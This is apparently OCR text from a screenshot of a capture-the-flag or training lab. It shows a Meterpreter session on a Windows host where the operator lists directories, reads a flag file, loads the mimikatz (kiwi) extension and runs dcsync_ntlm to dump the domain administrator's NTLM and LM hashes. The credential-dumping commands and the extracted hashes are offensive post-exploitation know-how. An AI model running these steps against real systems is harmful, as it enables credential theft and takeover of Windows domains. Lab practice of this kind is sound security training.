 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
040555/r-xr-xr-x  0       dir   2018-09-15 03:19:04 -0400  media
100666/rw-rw-rw-  43131   fil   2018-09-15 03:12:40 -0400  mib.bin
100777/rwxrwxrwx  254464  fil   2019-09-06 20:29:01 -0400  notepad.exe
100777/rwxrwxrwx  329216  fil   2019-09-06 20:29:37 -0400  regedit.exe
040777/rwxrwxrwx  0       dir   2018-09-15 03:19:01 -0400  rescache
040777/rwxrwxrwx  0       dir   2018-09-15 03:19:01 -0400  schemas
040777/rwxrwxrwx  0       dir   2022-02-15 16:20:12 -0500  security
040777/rwxrwxrwx  0       dir   2018-09-15 05:09:06 -0400  servicing
100777/rwxrwxrwx  132608  fil   2019-09-06 20:28:50 -0400  splwow64.exe
100666/rw-rw-rw-  219     fil   2018-09-15 03:16:48 -0400  system.ini
040777/rwxrwxrwx  0       dir   2018-09-15 03:19:01 -0400  tracing
040777/rwxrwxrwx  0       dir   2018-09-15 03:19:14 -0400  twain_32
100666/rw-rw-rw-  64512   fil   2018-09-15 03:13:11 -0400  twain_32.dll
100666/rw-rw-rw-  92      fil   2018-09-15 03:16:48 -0400  win.ini
100777/rwxrwxrwx  11776   fil   2018-09-15 03:13:11 -0400  winhlp32.exe
100777/rwxrwxrwx  11264   fil   2018-09-15 03:12:55 -0400  write.exe
meterpreter > cd ..
meterpreter > ls
Listing: C:\
Mode              Size   Type  Last modified              Name
040777/rwxrwxrwx  0      dir   2022-02-15 13:14:22 -0500  $Recycle.Bin
040777/rwxrwxrwx  0      dir   2022-02-15 13:01:09 -0500  Documents and Settings
040777/rwxrwxrwx  0      dir   2018-09-15 03:19:00 -0400  PerfLogs
040555/r-xr-xr-x  4096   dir   2022-02-15 13:14:06 -0500  Program Files
040777/rwxrwxrwx  4096   dir   2022-02-15 13:14:08 -0500  Program Files (x86)
040777/rwxrwxrwx  4096   dir   2022-02-15 16:27:48 -0500  ProgramData
040777/rwxrwxrwx  0      dir   2022-02-15 13:01:13 -0500  Recovery
040777/rwxrwxrwx  4096   dir   2022-02-15 16:14:31 -0500  System Volume Information
040555/r-xr-xr-x  4096   dir   2022-02-15 13:13:58 -0500  Users
040777/rwxrwxrwx  16384  dir   2022-02-15 16:19:43 -0500  Windows
100666/rw-rw-rw-  32     fil   2022-02-15 17:04:29 -0500  flag9.txt
000000/---------  0      fif   1969-12-31 19:00:00 -0500  pagefile.sys
meterpreter > cat flag9.txt
f7356e02f44c4fe7bf5374ff9bcbf872meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > dcsync_ntlm administrator
[!] Running as SYSTEM; function will only work if this computer account has replication privileges (e.g. Domain Controller)
[+] Account   : administrator
[+] NTLM Hash : 4f0cfd309a1965906fd2ec39dd23d582
[+] LM Hash   : 0e9b6c3297033f52b59d01ba2328be55
[+] SID       : S-1-5-21-3484858390-3689884876-116297675-500
[+] RID       : 500
meterpreter >
ks
47°F
Clear
Search
zoom
10:45 AM
2/15/2023
1